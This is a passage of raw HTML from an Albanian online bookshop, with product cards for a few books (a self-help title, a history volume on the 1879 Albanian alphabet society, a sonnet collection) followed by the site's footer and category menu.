itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/poezi/11744-sonete-drite.html" title="Sonete Drite" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/23735-home_default/sonete-drite.jpg" alt="Sonete Drite" title="Sonete Drite" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/poezi/11744-sonete-drite.html" rel="https://bukinist.al/sq/poezi/11744-sonete-drite.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/poezi/11744-sonete-drite.html" rel="https://bukinist.al/sq/poezi/11744-sonete-drite.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/poezi/11744-sonete-drite.html" title="Sonete Drite" itemprop="url" > Sonete Drite </a></h5><p class="product-desc" itemprop="description"> Shtepia botuese Poeteka sjell nje vellim me poezi te autorit Ilir Hysi, i cili si pakkush ne ditet tona levron sonetin. Jeta e Tiranes, njerezit, objektet, largimet dhe reflektimet ne kohe sendertohen permes sonetit me gjithe brishtesine, dramen dhe forcen e brendshme</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11744" href="#" rel="11744" onclick="WishlistCart('wishlist_block_list', 'add', '11744', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" class="selected" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" 